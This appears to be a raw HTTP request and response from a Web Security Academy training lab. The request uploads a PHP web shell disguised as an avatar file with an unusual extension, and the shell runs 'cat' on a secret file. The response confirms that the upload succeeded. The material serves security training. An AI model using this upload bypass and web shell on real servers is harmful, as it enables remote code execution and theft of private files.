 POST /my-account/avatar HTTP/1.1
Host: aca51fce1e373f34c0363e34009a00d9.web-security-academy.net
Cookie: session=UOkmBCrxjboq3naWAKa26H95uSfAr9ie
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------66711766029871377861484364681
Content-Length: 536
Origin: https://aca51fce1e373f34c0363e34009a00d9.web-security-academy.net
Dnt: 1
Referer: https://aca51fce1e373f34c0363e34009a00d9.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------66711766029871377861484364681
Content-Disposition: form-data; name="avatar"; filename="asd.salzek"
Content-Type: application/x-httpd-php
<?php
system('cat /home/carlos/secret');
?>
-----------------------------66711766029871377861484364681
Content-Disposition: form-data; name="user"
wiener
-----------------------------66711766029871377861484364681
Content-Disposition: form-data; name="csrf"
plElTku9r6YO3eZa3wONS90n2MANajLM
-----------------------------66711766029871377861484364681--
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 12:55:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 133
8
9 The file avatars/asd.salzek has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10